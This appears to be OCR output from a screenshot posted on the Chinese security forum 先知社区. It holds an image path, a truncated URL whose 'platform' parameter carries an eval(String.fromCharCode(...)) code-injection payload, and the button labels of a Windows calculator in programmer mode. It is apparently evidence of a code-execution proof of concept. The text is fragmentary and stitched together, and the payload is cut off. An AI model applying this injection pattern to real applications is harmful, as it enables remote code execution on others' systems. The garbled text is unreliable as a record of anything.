 http://
?platform=eval(String.fromCharCode(10,
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +
先知社区